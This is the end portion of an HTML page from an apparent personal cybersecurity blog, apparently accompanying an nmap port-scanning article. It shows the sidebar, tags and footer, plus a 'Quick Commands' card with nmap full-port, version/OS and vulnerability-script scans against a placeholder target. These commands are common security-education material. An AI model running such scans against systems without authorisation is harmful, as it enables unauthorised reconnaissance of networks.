                <div style="font-family:'JetBrains Mono',monospace;font-size:0.6rem;color:var(--muted);">Ethical Hacker · DFIR · Linux</div>
              </div>
            </div>
            <p style="color:var(--muted);font-size:0.78rem;line-height:1.65;margin-bottom:1rem;">Cisco Ethical Hacker Certified (70hrs, 34 labs). Blue Cape Security DFIR Certified. BSc CS, University of Peshawar. Building security skills and documenting the journey.</p>
            <div style="display:flex;gap:0.5rem;">
              <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener" class="btn btn-ghost" style="flex:1;justify-content:center;" aria-label="LinkedIn">
                <i class="fa-brands fa-linkedin-in fa-xs" aria-hidden="true"></i> LinkedIn
              </a>
              <a href="../index.html" class="btn btn-ghost" style="flex:1;justify-content:center;" aria-label="Portfolio">
                <i class="fa-solid fa-globe fa-xs" aria-hidden="true"></i> Portfolio
              </a>
            </div>
          </div>

          <!-- Related Posts -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-layer-group" aria-hidden="true"></i> Related Articles</div>
            <a href="kali-linux-setup-guide.html" class="sidebar-post">
              <div class="sidebar-post-thumb" aria-hidden="true">🐉</div>
              <div>
                <div class="sidebar-post-title">Getting Started with Kali Linux</div>
                <div class="sidebar-post-meta"><i class="fa-regular fa-clock" style="color:var(--cyan)"></i> 12 min · Linux</div>
              </div>
            </a>
            <a href="dfir-introduction.html" class="sidebar-post">
              <div class="sidebar-post-thumb" aria-hidden="true">🔬</div>
              <div>
                <div class="sidebar-post-title">DFIR: A Hands-On Introduction</div>
                <div class="sidebar-post-meta"><i class="fa-regular fa-clock" style="color:var(--cyan)"></i> 18 min · Cybersecurity</div>
              </div>
            </a>
            <a href="python-for-security.html" class="sidebar-post">
              <div class="sidebar-post-thumb" aria-hidden="true">🐍</div>
              <div>
                <div class="sidebar-post-title">Python for Security Automation</div>
                <div class="sidebar-post-meta"><i class="fa-regular fa-clock" style="color:var(--cyan)"></i> 14 min · Programming</div>
              </div>
            </a>
            <a href="home-lab-setup.html" class="sidebar-post">
              <div class="sidebar-post-thumb" aria-hidden="true">🏠</div>
              <div>
                <div class="sidebar-post-title">Home Lab on a Budget</div>
                <div class="sidebar-post-meta"><i class="fa-regular fa-clock" style="color:var(--cyan)"></i> 10 min · Tutorials</div>
              </div>
            </a>
          </div>

          <!-- Tags -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-tags" aria-hidden="true"></i> Tags</div>
            <div class="tags-cloud">
              <span class="tag tag-net">nmap</span>
              <span class="tag tag-cyber">port-scanning</span>
              <span class="tag tag-net">enumeration</span>
              <span class="tag tag-cyber">penetration-testing</span>
              <span class="tag tag-net">networking</span>
              <span class="tag tag-tut">nse-scripts</span>
              <span class="tag tag-cyber">ethical-hacking</span>
              <span class="tag tag-net">firewall-evasion</span>
            </div>
          </div>

          <!-- Quick Reference Card -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-bolt" aria-hidden="true"></i> Quick Commands</div>
            <div style="font-family:'JetBrains Mono',monospace;font-size:0.65rem;color:var(--muted);line-height:2;">
              <div style="color:var(--cyan);margin-bottom:.3rem;">Fast scan:</div>
              <div style="background:rgba(0,0,0,0.3);padding:.4rem .6rem;border-radius:4px;border-left:2px solid var(--cyan);margin-bottom:.75rem;color:var(--silver);">nmap -sS -p- --min-rate 5000 TARGET</div>
              <div style="color:var(--cyan);margin-bottom:.3rem;">Deep scan:</div>
              <div style="background:rgba(0,0,0,0.3);padding:.4rem .6rem;border-radius:4px;border-left:2px solid var(--violet);margin-bottom:.75rem;color:var(--silver);">nmap -sV -sC -O -A -p PORTS TARGET</div>
              <div style="color:var(--cyan);margin-bottom:.3rem;">Vuln check:</div>
              <div style="background:rgba(0,0,0,0.3);padding:.4rem .6rem;border-radius:4px;border-left:2px solid var(--green);color:var(--silver);">nmap --script vuln TARGET</div>
            </div>
          </div>

          <!-- Newsletter -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-envelope" aria-hidden="true"></i> Newsletter</div>
            <p style="color:var(--muted);font-size:0.78rem;line-height:1.6;margin-bottom:1rem;">Get new security guides in your inbox. No spam, ever.</p>
            <form class="newsletter-form newsletter-form-handler" novalidate>
              <label for="sidebar-newsletter-email" class="visually-hidden">Email address</label>
              <input type="email" id="sidebar-newsletter-email" class="newsletter-input" placeholder="your@email.com" aria-label="Email address for newsletter" required/>
              <button type="submit" class="newsletter-btn">Subscribe Free</button>
              <p class="newsletter-note">No spam · Unsubscribe anytime</p>
            </form>
          </div>

        </aside>
      </div>
    </div>
  </section>
</main>

<!-- ── FOOTER ──────────────────────────────────────────────── -->
<footer class="blog-footer" role="contentinfo">
  <div class="container">
    <div class="footer-grid">
      <div>
        <div class="footer-brand">[Aimad<span>.</span>Blog]</div>
        <p class="footer-tagline">Cybersecurity student from Peshawar, Pakistan — documenting every tool, technique, and certification along the way.</p>
      </div>
      <div class="footer-col">
        <h4>Blog</h4>
        <a href="../blog.html">All Posts</a>
        <a href="../blog.html?cat=Cybersecurity">Cybersecurity</a>
        <a href="../blog.html?cat=Networking">Networking</a>
        <a href="../blog.html?cat=Linux">Linux</a>
        <a href="../blog.html?cat=Tutorials">Tutorials</a>
      </div>
      <div class="footer-col">
        <h4>Connect</h4>
        <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener noreferrer">
          <i class="fa-brands fa-linkedin-in fa-xs" aria-hidden="true"></i> LinkedIn
        </a>
        <a href="https://github.com/Aimadulislam" target="_blank" rel="noopener noreferrer">
          <i class="fa-brands fa-github fa-xs" aria-hidden="true"></i> GitHub
        </a>
        <a href="https://aimad.lizzdo.com" target="_blank" rel="noopener noreferrer">
          <i class="fa-solid fa-globe fa-xs" aria-hidden="true"></i> Lizzdo.com
        </a>
        <a href="mailto:info@aimadulislam.dpdns.org">
          <i class="fa-solid fa-envelope fa-xs" aria-hidden="true"></i> Email
        </a>
        <a href="../index.html">
          <i class="fa-solid fa-id-card fa-xs" aria-hidden="true"></i> Portfolio
        </a>
      </div>
    </div>
    <div class="footer-bottom">
      <span class="footer-copy">© 2026 Aimad Ul Islam — All rights reserved.</span>
      <div class="footer-socs">
        <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener" aria-label="LinkedIn">
          <i class="fa-brands fa-linkedin-in" aria-hidden="true"></i>
        </a>
        <a href="https://github.com/Aimadulislam" target="_blank" rel="noopener" aria-label="GitHub">
          <i class="fa-brands fa-github" aria-hidden="true"></i>
        </a>
        <a href="mailto:info@aimadulislam.dpdns.org" aria-label="Email">
          <i class="fa-solid fa-envelope" aria-hidden="true"></i>
        </a>
      </div>
    </div>
  </div>
</footer>

<!-- Scroll to Top Button -->
<button id="scroll-top" aria-label="Scroll to top" title="Back to top">
  <i class="fa-solid fa-chevron-up fa-xs" aria-hidden="true"></i>
</button>

<script src="../js/blog.js"></script>
</body>
</html>
</file>




